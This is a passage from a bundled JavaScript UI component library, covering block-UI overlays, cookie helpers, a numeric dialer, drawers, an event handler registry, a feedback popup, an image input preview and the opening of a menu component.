        overflow: 'hidden',
        message: '<span class="spinner-border text-primary"></span>'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('blockui') ) {
            the = KTUtil.data(element).get('blockui');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.element = element;
        the.overlayElement = null;
        the.blocked = false;
        the.positionChanged = false;
        the.overflowChanged = false;

        // Bind Instance
        KTUtil.data(the.element).set('blockui', the);
    }

    var _block = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.blockui.block', the) === false ) {
            return;
        }

        var isPage = (the.element.tagName === 'BODY');
       
        var position = KTUtil.css(the.element, 'position');
        var overflow = KTUtil.css(the.element, 'overflow');
        var zIndex = isPage ? 10000 : 1;

        if (the.options.zIndex > 0) {
            zIndex = the.options.zIndex;
        } else {
            if (KTUtil.css(the.element, 'z-index') != 'auto') {
                zIndex = KTUtil.css(the.element, 'z-index');
            }
        }

        the.element.classList.add('blockui');

        if (position === "absolute" || position === "relative" || position === "fixed") {
            KTUtil.css(the.element, 'position', 'relative');
            the.positionChanged = true;
        }

        if (the.options.overflow === 'hidden' && overflow === 'visible') {           
            KTUtil.css(the.element, 'overflow', 'hidden');
            the.overflowChanged = true;
        }

        the.overlayElement = document.createElement('DIV');    
        the.overlayElement.setAttribute('class', 'blockui-overlay ' + the.options.overlayClass);
        
        the.overlayElement.innerHTML = the.options.message;

        KTUtil.css(the.overlayElement, 'z-index', zIndex);

        the.element.append(the.overlayElement);
        the.blocked = true;

        KTEventHandler.trigger(the.element, 'kt.blockui.after.blocked', the)
    }

    var _release = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.blockui.release', the) === false ) {
            return;
        }

        the.element.classList.add('blockui');
        
        if (the.positionChanged) {
            KTUtil.css(the.element, 'position', '');
        }

        if (the.overflowChanged) {
            KTUtil.css(the.element, 'overflow', '');
        }

        if (the.overlayElement) {
            KTUtil.remove(the.overlayElement);
        }        

        the.blocked = false;

        KTEventHandler.trigger(the.element, 'kt.blockui.released', the);
    }

    var _isBlocked = function() {
        return the.blocked;
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('blockui');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.block = function() {
        _block();
    }

    the.release = function() {
        _release();
    }

    the.isBlocked = function() {
        return _isBlocked();
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTBlockUI.getInstance = function(element) {
    if (element !== null && KTUtil.data(element).has('blockui')) {
        return KTUtil.data(element).get('blockui');
    } else {
        return null;
    }
}

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTBlockUI;
}
"use strict";
// DOCS: https://javascript.info/cookie

// Class definition
var KTCookie = function() {
    return {
        // returns the cookie with the given name,
        // or undefined if not found
        get: function(name) {
            var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
            ));

            return matches ? decodeURIComponent(matches[1]) : null;
        },

        // Please note that a cookie value is encoded,
        // so getCookie uses a built-in decodeURIComponent function to decode it.
        set: function(name, value, options) {
            if ( typeof options === "undefined" || options === null ) {
                options = {};
            }

            options = Object.assign({}, {
                path: '/'
            }, options);

            if ( options.expires instanceof Date ) {
                options.expires = options.expires.toUTCString();
            }

            var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

            for ( var optionKey in options ) {
                if ( options.hasOwnProperty(optionKey) === false ) {
                    continue;
                }

                updatedCookie += "; " + optionKey;
                var optionValue = options[optionKey];

                if ( optionValue !== true ) {
                    updatedCookie += "=" + optionValue;
                }
            }

            document.cookie = updatedCookie;
        },

        // To remove a cookie, we can call it with a negative expiration date:
        remove: function(name) {
            this.set(name, "", {
                'max-age': -1
            });
        }
    }
}();

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTCookie;
}

"use strict";

// Class definition
var KTDialer = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default options
    var defaultOptions = {
        min: null,
        max: null,
        step: 1,
        decimals: 0,
        prefix: "",
        suffix: ""
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    // Constructor
    var _construct = function() {
        if ( KTUtil.data(element).has('dialer') === true ) {
            the = KTUtil.data(element).get('dialer');
        } else {
            _init();
        }
    }

    // Initialize
    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);

        // Elements
        the.element = element;
        the.incElement = the.element.querySelector('[data-kt-dialer-control="increase"]');
        the.decElement = the.element.querySelector('[data-kt-dialer-control="decrease"]');
        the.inputElement = the.element.querySelector('input[type]'); 
        
        // Set Values
        if (_getOption('decimals')) {
            the.options.decimals = parseInt(_getOption('decimals'));
        }
        
        if (_getOption('prefix')) {
            the.options.prefix = _getOption('prefix');
        }
        
        if (_getOption('suffix')) {
            the.options.suffix = _getOption('suffix');
        }
        
        if (_getOption('step')) {
            the.options.step = parseFloat(_getOption('step'));
        }

        if (_getOption('min')) {
            the.options.min = parseFloat(_getOption('min'));
        }

        if (_getOption('max')) {
            the.options.max = parseFloat(_getOption('max'));
        }

        the.value = parseFloat(the.inputElement.value.replace(/[^\d.]/g, ''));  

        _setValue();

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('dialer', the);
    }

    // Handlers
    var _handlers = function() {
        KTUtil.addEvent(the.incElement, 'click', function(e) {
            e.preventDefault();
        
            _increase();
        });

        KTUtil.addEvent(the.decElement, 'click', function(e) {
            e.preventDefault();

            _decrease();
        });

        KTUtil.addEvent(the.inputElement, 'input', function(e) {
            e.preventDefault();

            _setValue();
        });
    }

    // Event handlers
    var _increase = function() {
        // Trigger "after.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.increase', the);

        the.inputElement.value = the.value + the.options.step;
        _setValue();

        // Trigger "before.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.increased', the);

        return the;
    }

    var _decrease = function() {
        // Trigger "after.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.decrease', the);

        the.inputElement.value = the.value - the.options.step;      

        _setValue();

        // Trigger "before.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.decreased', the);

        return the;
    }

    // Set Input Value
    var _setValue = function(value) {
        // Trigger "after.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.change', the);

        if (value !== undefined) {
            the.value = value;
        } else {
            the.value = _parse(the.inputElement.value); 
        }        
        
        if (the.options.min !== null && the.value < the.options.min) {
            the.value = the.options.min;
        }

        if (the.options.max !== null && the.value > the.options.max) {
            the.value = the.options.max;
        }

        the.inputElement.value = _format(the.value);

        // Trigger input change event
        the.inputElement.dispatchEvent(new Event('change'));

        // Trigger "after.dialer" event
        KTEventHandler.trigger(the.element, 'kt.dialer.changed', the);
    }

    var _parse = function(val) {
        val = val
            .replace(/[^0-9.-]/g, '')       // remove chars except number, hyphen, point. 
            .replace(/(\..*)\./g, '$1')     // remove multiple points.
            .replace(/(?!^)-/g, '')         // remove middle hyphen.
            .replace(/^0+(\d)/gm, '$1');    // remove multiple leading zeros. <-- I added this.

        val = parseFloat(val);

        if (isNaN(val)) {
            val = 0;
        } 

        return val;
    }

    // Format
    var _format = function(val){
        return the.options.prefix + parseFloat(val).toFixed(the.options.decimals) + the.options.suffix;              
    }

    // Get option
    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-dialer-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-dialer-' + name);
            var value = attr;            

            return value;
        } else {
            return null;
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('dialer');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.setMinValue = function(value) {
        the.options.min = value;
    }

    the.setMaxValue = function(value) {
        the.options.max = value;
    }

    the.setValue = function(value) {
        _setValue(value);
    }

    the.getValue = function() {
        return the.inputElement.value;
    }    

    the.update = function() {
        _setValue();
    }

    the.increase = function() {
        return _increase();
    }

    the.decrease = function() {
        return _decrease();
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTDialer.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('dialer') ) {
        return KTUtil.data(element).get('dialer');
    } else {
        return null;
    }
}

// Create instances
KTDialer.createInstances = function(selector = '[data-kt-dialer="true"]') {
    // Get instances
    var elements = document.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTDialer(elements[i]);
        }
    }
}

// Global initialization
KTDialer.init = function() {
    KTDialer.createInstances();
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTDialer;
}
"use strict";

var KTDrawerHandlersInitialized = false; 

// Class definition
var KTDrawer = function(element, options) {
    //////////////////////////////
    // ** Private variables  ** //
    //////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default options
    var defaultOptions = {
        overlay: true,
        direction: 'end',
        baseClass: 'drawer',
        overlayClass: 'drawer-overlay'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('drawer') ) {
            the = KTUtil.data(element).get('drawer');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('drawer');
        the.element = element;
        the.overlayElement = null;
        the.name = the.element.getAttribute('data-kt-drawer-name');
        the.shown = false;
        the.lastWidth;
        the.toggleElement = null;

        // Set initialized
        the.element.setAttribute('data-kt-drawer', 'true');

        // Event Handlers
        _handlers();

        // Update Instance
        _update();

        // Bind Instance
        KTUtil.data(the.element).set('drawer', the);
    }

    var _handlers = function() {
        var togglers = _getOption('toggle');
        var closers = _getOption('close');

        if ( togglers !== null && togglers.length > 0 ) {
            KTUtil.on(document.body, togglers, 'click', function(e) {
                e.preventDefault();

                the.toggleElement = this;
                _toggle();
            });
        }

        if ( closers !== null && closers.length > 0 ) {
            KTUtil.on(document.body, closers, 'click', function(e) {
                e.preventDefault();

                the.closeElement = this;
                _hide();
            });
        }
    }

    var _toggle = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.drawer.toggle', the) === false ) {
            return;
        }

        if ( the.shown === true ) {
            _hide();
        } else {
            _show();
        }

        KTEventHandler.trigger(the.element, 'kt.drawer.toggled', the);
    }

    var _hide = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.drawer.hide', the) === false ) {
            return;
        }

        the.shown = false;

        _deleteOverlay();

        document.body.removeAttribute('data-kt-drawer-' + the.name, 'on');
        document.body.removeAttribute('data-kt-drawer');

        KTUtil.removeClass(the.element, the.options.baseClass + '-on');

        if ( the.toggleElement !== null ) {
            KTUtil.removeClass(the.toggleElement, 'active');
        }

        KTEventHandler.trigger(the.element, 'kt.drawer.after.hidden', the) === false
    }

    var _show = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.drawer.show', the) === false ) {
            return;
        }

        the.shown = true;

        _createOverlay();
        document.body.setAttribute('data-kt-drawer-' + the.name, 'on');
        document.body.setAttribute('data-kt-drawer', 'on');

        KTUtil.addClass(the.element, the.options.baseClass + '-on');

        if ( the.toggleElement !== null ) {
            KTUtil.addClass(the.toggleElement, 'active');
        }

        KTEventHandler.trigger(the.element, 'kt.drawer.shown', the);
    }

    var _update = function() {
        var width = _getWidth();
        var direction = _getOption('direction');

        var top = _getOption('top');
        var bottom = _getOption('bottom');
        var start = _getOption('start');
        var end = _getOption('end');

        // Reset state
        if ( KTUtil.hasClass(the.element, the.options.baseClass + '-on') === true && String(document.body.getAttribute('data-kt-drawer-' + the.name + '-')) === 'on' ) {
            the.shown = true;
        } else {
            the.shown = false;
        }       

        // Activate/deactivate
        if ( _getOption('activate') === true ) {
            KTUtil.addClass(the.element, the.options.baseClass);
            KTUtil.addClass(the.element, the.options.baseClass + '-' + direction);
            
            KTUtil.css(the.element, 'width', width, true);
            the.lastWidth = width;

            if (top) {
                KTUtil.css(the.element, 'top', top);
            }

            if (bottom) {
                KTUtil.css(the.element, 'bottom', bottom);
            }

            if (start) {
                if (KTUtil.isRTL()) {
                    KTUtil.css(the.element, 'right', start);
                } else {
                    KTUtil.css(the.element, 'left', start);
                }
            }

            if (end) {
                if (KTUtil.isRTL()) {
                    KTUtil.css(the.element, 'left', end);
                } else {
                    KTUtil.css(the.element, 'right', end);
                }
            }
        } else {
            KTUtil.removeClass(the.element, the.options.baseClass);
            KTUtil.removeClass(the.element, the.options.baseClass + '-' + direction);

            KTUtil.css(the.element, 'width', '');

            if (top) {
                KTUtil.css(the.element, 'top', '');
            }

            if (bottom) {
                KTUtil.css(the.element, 'bottom', '');
            }

            if (start) {
                if (KTUtil.isRTL()) {
                    KTUtil.css(the.element, 'right', '');
                } else {
                    KTUtil.css(the.element, 'left', '');
                }
            }

            if (end) {
                if (KTUtil.isRTL()) {
                    KTUtil.css(the.element, 'left', '');
                } else {
                    KTUtil.css(the.element, 'right', '');
                }
            }

            _hide();
        }
    }

    var _createOverlay = function() {
        if ( _getOption('overlay') === true ) {
            the.overlayElement = document.createElement('DIV');

            KTUtil.css(the.overlayElement, 'z-index', KTUtil.css(the.element, 'z-index') - 1); // update

            document.body.append(the.overlayElement);

            KTUtil.addClass(the.overlayElement, _getOption('overlay-class'));

            KTUtil.addEvent(the.overlayElement, 'click', function(e) {
                e.preventDefault();

                if ( _getOption('permanent') !== true ) {
                    _hide();
                }
            });
        }
    }

    var _deleteOverlay = function() {
        if ( the.overlayElement !== null ) {
            KTUtil.remove(the.overlayElement);
        }
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-drawer-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-drawer-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _getWidth = function() {
        var width = _getOption('width');

        if ( width === 'auto') {
            width = KTUtil.css(the.element, 'width');
        }

        return width;
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('drawer');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.toggle = function() {
        return _toggle();
    }

    the.show = function() {
        return _show();
    }

    the.hide = function() {
        return _hide();
    }

    the.isShown = function() {
        return the.shown;
    }

    the.update = function() {
        _update();
    }

    the.goElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTDrawer.getInstance = function(element) {
    if (element !== null && KTUtil.data(element).has('drawer')) {
        return KTUtil.data(element).get('drawer');
    } else {
        return null;
    }
}

// Hide all drawers and skip one if provided
KTDrawer.hideAll = function(skip = null, selector = '[data-kt-drawer="true"]') {
    var items = document.querySelectorAll(selector);

    if (items && items.length > 0) {
        for (var i = 0, len = items.length; i < len; i++) {
            var item = items[i];
            var drawer = KTDrawer.getInstance(item);

            if (!drawer) {
                continue;
            }

            if ( skip ) {
                if ( item !== skip ) {
                    drawer.hide();
                }
            } else {
                drawer.hide();
            }
        }
    }
}

// Update all drawers
KTDrawer.updateAll = function(selector = '[data-kt-drawer="true"]') {
    var items = document.querySelectorAll(selector);

    if (items && items.length > 0) {
        for (var i = 0, len = items.length; i < len; i++) {
            var drawer = KTDrawer.getInstance(items[i]);

            if (drawer) {
                drawer.update();
            }
        }
    }
}

// Create instances
KTDrawer.createInstances = function(selector = '[data-kt-drawer="true"]') {
    // Initialize Menus
    var elements = document.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTDrawer(elements[i]);
        }
    }
}

// Toggle instances
KTDrawer.handleShow = function() {
    // External drawer toggle handler
    KTUtil.on(document.body,  '[data-kt-drawer-show="true"][data-kt-drawer-target]', 'click', function(e) {
        e.preventDefault();
        
        var element = document.querySelector(this.getAttribute('data-kt-drawer-target'));

        if (element) {
            KTDrawer.getInstance(element).show();
        } 
    });
}

// Dismiss instances
KTDrawer.handleDismiss = function() {
    // External drawer toggle handler
    KTUtil.on(document.body,  '[data-kt-drawer-dismiss="true"]', 'click', function(e) {
        var element = this.closest('[data-kt-drawer="true"]');

        if (element) {
            var drawer = KTDrawer.getInstance(element);
            if (drawer.isShown()) {
                drawer.hide();
            }
        } 
    });
}

// Handle resize
KTDrawer.handleResize = function() {
    // Window resize Handling
    window.addEventListener('resize', function() {
        var timer;

        KTUtil.throttle(timer, function() {
            // Locate and update drawer instances on window resize
            var elements = document.querySelectorAll('[data-kt-drawer="true"]');

            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    var drawer = KTDrawer.getInstance(elements[i]);
                    if (drawer) {
                        drawer.update();
                    }
                }
            }
        }, 200);
    });
}

// Global initialization
KTDrawer.init = function() {
    KTDrawer.createInstances();

    if (KTDrawerHandlersInitialized === false) {
        KTDrawer.handleResize();
        KTDrawer.handleShow();
        KTDrawer.handleDismiss();

        KTDrawerHandlersInitialized = true;
    }
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTDrawer;
}
"use strict";

// Class definition
var KTEventHandler = function() {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var _handlers = {};

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////
    var _triggerEvent = function(element, name, target) {
        var returnValue = true;
        var eventValue;

        if ( KTUtil.data(element).has(name) === true ) {
            var handlerIds = KTUtil.data(element).get(name);
            var handlerId;

            for (var i = 0; i < handlerIds.length; i++) {
                handlerId = handlerIds[i];
                
                if ( _handlers[name] && _handlers[name][handlerId] ) {
                    var handler = _handlers[name][handlerId];
                    var value;
    
                    if ( handler.name === name ) {
                        if ( handler.one == true ) {
                            if ( handler.fired == false ) {
                                _handlers[name][handlerId].fired = true;
    
                                eventValue = handler.callback.call(this, target);
                            }
                        } else {
                            eventValue = handler.callback.call(this, target);
                        }

                        if ( eventValue === false ) {
                            returnValue = false;
                        }
                    }
                }
            }            
        }

        return returnValue;
    }

    var _addEvent = function(element, name, callback, one) {
        var handlerId = KTUtil.getUniqueId('event');
        var handlerIds = KTUtil.data(element).get(name);

        if ( !handlerIds ) {
            handlerIds = [];
        } 

        handlerIds.push(handlerId);

        KTUtil.data(element).set(name, handlerIds);

        if ( !_handlers[name] ) {
            _handlers[name] = {};
        }

        _handlers[name][handlerId] = {
            name: name,
            callback: callback,
            one: one,
            fired: false
        };

        return handlerId;
    }

    var _removeEvent = function(element, name, handlerId) {
        var handlerIds = KTUtil.data(element).get(name);
        var index = handlerIds && handlerIds.indexOf(handlerId);
        
        if (index !== -1) {
            handlerIds.splice(index, 1);
            KTUtil.data(element).set(name, handlerIds);
        }

        if (_handlers[name] && _handlers[name][handlerId]) {
            delete _handlers[name][handlerId];
        }
    }

    ////////////////////////////
    // ** Public Methods  ** //
    ////////////////////////////
    return {
        trigger: function(element, name, target) {
            return _triggerEvent(element, name, target);
        },

        on: function(element, name, handler) {
            return _addEvent(element, name, handler);
        },

        one: function(element, name, handler) {
            return _addEvent(element, name, handler, true);
        },

        off: function(element, name, handlerId) {
            return _removeEvent(element, name, handlerId);
        },

        debug: function() {
            for (var b in _handlers) {
                if ( _handlers.hasOwnProperty(b) ) console.log(b);
            }
        }
    }
}();

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTEventHandler;
}

"use strict";

// Class definition
var KTFeedback = function(options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    // Default options
    var defaultOptions = {
        'width' : 100,
        'placement' : 'top-center',
        'content' : '',
        'type': 'popup'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        _init();
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('feedback');
        the.element;
        the.shown = false;

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('feedback', the);
    }

    var _handlers = function() {
        KTUtil.addEvent(the.element, 'click', function(e) {
            e.preventDefault();

            _go();
        });
    }

    var _show = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.feedback.show', the) === false ) {
            return;
        }

        if ( the.options.type === 'popup') {
            _showPopup();
        }

        KTEventHandler.trigger(the.element, 'kt.feedback.shown', the);

        return the;
    }

    var _hide = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.feedback.hide', the) === false ) {
            return;
        }

        if ( the.options.type === 'popup') {
            _hidePopup();
        }

        the.shown = false;

        KTEventHandler.trigger(the.element, 'kt.feedback.hidden', the);

        return the;
    }

    var _showPopup = function() {
        the.element = document.createElement("DIV");

        KTUtil.addClass(the.element, 'feedback feedback-popup');
        KTUtil.setHTML(the.element, the.options.content);

        if (the.options.placement == 'top-center') {
            _setPopupTopCenterPosition();
        }

        document.body.appendChild(the.element);

        KTUtil.addClass(the.element, 'feedback-shown');

        the.shown = true;
    }

    var _setPopupTopCenterPosition = function() {
        var width = KTUtil.getResponsiveValue(the.options.width);
        var height = KTUtil.css(the.element, 'height');

        KTUtil.addClass(the.element, 'feedback-top-center');

        KTUtil.css(the.element, 'width', width);
        KTUtil.css(the.element, 'left', '50%');
        KTUtil.css(the.element, 'top', '-' + height);
    }

    var _hidePopup = function() {
        the.element.remove();
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('feedback');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.show = function() {
        return _show();
    }

    the.hide = function() {
        return _hide();
    }

    the.isShown = function() {
        return the.shown;
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTFeedback;
}

"use strict";

// Class definition
var KTImageInput = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        
    };

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('image-input') === true ) {
            the = KTUtil.data(element).get('image-input');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('image-input');

        // Elements
        the.element = element;
        the.inputElement = KTUtil.find(element, 'input[type="file"]');
        the.wrapperElement = KTUtil.find(element, '.image-input-wrapper');
        the.cancelElement = KTUtil.find(element, '[data-kt-image-input-action="cancel"]');
        the.removeElement = KTUtil.find(element, '[data-kt-image-input-action="remove"]');
        the.hiddenElement = KTUtil.find(element, 'input[type="hidden"]');
        the.src = KTUtil.css(the.wrapperElement, 'backgroundImage');

        // Set initialized
        the.element.setAttribute('data-kt-image-input', 'true');

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('image-input', the);
    }

    // Init Event Handlers
    var _handlers = function() {
        KTUtil.addEvent(the.inputElement, 'change', _change);
        KTUtil.addEvent(the.cancelElement, 'click', _cancel);
        KTUtil.addEvent(the.removeElement, 'click', _remove);
    }

    // Event Handlers
    var _change = function(e) {
        e.preventDefault();

        if ( the.inputElement !== null && the.inputElement.files && the.inputElement.files[0] ) {
            // Fire change event
            if ( KTEventHandler.trigger(the.element, 'kt.imageinput.change', the) === false ) {
                return;
            }

            var reader = new FileReader();

            reader.onload = function(e) {
                KTUtil.css(the.wrapperElement, 'background-image', 'url('+ e.target.result +')');
            }

            reader.readAsDataURL(the.inputElement.files[0]);

            the.element.classList.add('image-input-changed');
            the.element.classList.remove('image-input-empty');

            // Fire removed event
            KTEventHandler.trigger(the.element, 'kt.imageinput.changed', the);
        }
    }

    var _cancel = function(e) {
        e.preventDefault();

        // Fire cancel event
        if ( KTEventHandler.trigger(the.element, 'kt.imageinput.cancel', the) === false ) {
            return;
        }

        the.element.classList.remove('image-input-changed');
        the.element.classList.remove('image-input-empty');

        if (the.src === 'none') {   
            KTUtil.css(the.wrapperElement, 'background-image', '');
            the.element.classList.add('image-input-empty');
        } else {
            KTUtil.css(the.wrapperElement, 'background-image', the.src);
        }
        
        the.inputElement.value = "";

        if ( the.hiddenElement !== null ) {
            the.hiddenElement.value = "0";
        }

        // Fire canceled event
        KTEventHandler.trigger(the.element, 'kt.imageinput.canceled', the);
    }

    var _remove = function(e) {
        e.preventDefault();

        // Fire remove event
        if ( KTEventHandler.trigger(the.element, 'kt.imageinput.remove', the) === false ) {
            return;
        }

        the.element.classList.remove('image-input-changed');
        the.element.classList.add('image-input-empty');

        KTUtil.css(the.wrapperElement, 'background-image', "none");
        the.inputElement.value = "";

        if ( the.hiddenElement !== null ) {
            the.hiddenElement.value = "1";
        }

        // Fire removed event
        KTEventHandler.trigger(the.element, 'kt.imageinput.removed', the);
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('image-input');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.getInputElement = function() {
        return the.inputElement;
    }

    the.getElement = function() {
        return the.element;
    }
    
    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTImageInput.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('image-input') ) {
        return KTUtil.data(element).get('image-input');
    } else {
        return null;
    }
}

// Create instances
KTImageInput.createInstances = function(selector = '[data-kt-image-input]') {
    // Initialize Menus
    var elements = document.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTImageInput(elements[i]);
        }
    }
}

// Global initialization
KTImageInput.init = function() {
    KTImageInput.createInstances();
};

// Webpack Support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTImageInput;
}

"use strict";

var KTMenuHandlersInitialized = false;

// Class definition
var KTMenu = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        dropdown: {
            hoverTimeout: 200,
            zindex: 107
        },

        accordion: {
            slideSpeed: 250,
            expand: false
        }
    };

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('menu') === true ) {
            the = KTUtil.data(element).get('menu');
        } else {
            _init();
        }
    }

    var _init = function() {
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('menu');
        the.element = element;
        the.triggerElement;
        the.disabled = false;

        // Set initialized
        the.element.setAttribute('data-kt-menu', 'true');

        _setTriggerElement();
        _update();

        KTUtil.data(the.element).set('menu', the);
    }

    var _destroy = function() {  // todo

    }

    // Event Handlers
    // Toggle handler
    var _click = function(element, e) {
        e.preventDefault();

        if (the.disabled === true) {
            return;
        }

        var item = _getItemElement(element);

        if ( _getOptionFromElementAttribute(item, 'trigger') !== 'click' ) {
            return;
        }

        if ( _getOptionFromElementAttribute(item, 'toggle') === false ) {
            _show(item);
        } else {
            _toggle(item);
        }
    }

    // Link handler
    var _link = function(element, e) {
        if (the.disabled === true) {
            return;
        }
        
        if ( KTEventHandler.trigger(the.element, 'kt.menu.link.click', element) === false )  {
            return;
        }

        // Dismiss all shown dropdowns
        KTMenu.hideDropdowns();

